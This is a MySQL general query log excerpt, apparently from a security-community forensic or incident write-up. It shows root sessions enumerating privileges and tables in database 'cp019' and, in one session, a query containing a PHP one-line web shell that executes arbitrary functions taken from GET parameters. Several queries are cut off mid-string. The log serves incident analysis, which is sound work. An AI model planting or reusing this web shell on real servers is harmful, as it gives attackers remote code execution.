 /3.txt
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SHOW TABLES FROM `cp019`
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Query SELECT CURRENT_USER()
13099 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13099 Quit
210201 16:17:35 13100 Connect root@localhost as anonymous on
13100 Query SET CHARACTER SET 'utf8mb4'
13100 Query SET collation_connection = 'utf8mb4_unicode_ci'
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
13100 Init DB cp019
13100 Query SELECT DATABASE()
13100 Init DB cp019
13100 Query SELECT '<?php @extract($_GET); if(isset($a))$a($b[0]); ?>'
13100 Query SHOW INDEXES FROM `cp019`.
13100 Query SHOW TABLES
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SHOW TABLES FROM `cp019`
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Query SELECT CURRENT_USER()
13100 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='
13100 Quit
210201 16:18:17 13101 Connect root@localhost as anonymous on
13101 Query SET CHARACTER SET 'utf8mb4'
13101 Query SET collation_connection = 'utf8mb4_unicode_ci'
13101 Query SHOW TABLES FROM `cp019`
13101 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA
13101 Init DB cp019
先知社区